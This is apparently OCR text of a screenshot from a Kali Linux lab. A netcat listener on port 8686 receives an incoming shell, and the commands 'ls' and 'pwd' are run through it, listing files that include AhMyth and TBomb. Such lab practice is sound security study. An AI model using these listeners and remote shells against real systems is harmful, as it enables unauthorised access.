 Help
Home
Kali
Metasploitable2-Linux
Kali Main
1 2 3 4
3
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -lvp 8686
listening on [any] 8686 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 49040
ls
AhMyth
armitage-tmp
balaauto.html
balaauto.xml
bala.html
balajee.html
balajee.xml
bala.xml
Desktop
Documents
Downloads
Music
Pictures
Public
TBomb
Templates
Videos
pwd
/home/bala